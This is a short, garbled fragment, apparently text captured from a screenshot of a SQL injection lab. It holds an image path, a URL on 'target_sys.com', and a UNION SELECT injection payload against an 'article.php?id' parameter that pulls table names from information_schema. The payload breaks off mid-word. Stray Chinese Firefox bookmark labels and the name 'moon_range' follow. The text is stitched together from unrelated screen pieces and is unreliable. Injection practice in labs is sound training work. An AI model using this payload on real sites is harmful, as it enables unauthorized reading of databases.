 target_sys.com/article.php?id
target_sys.com/article.php?id=-1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=da
火狐官方站点 新手上路 常用网址 JD 京东商城
2
moon_range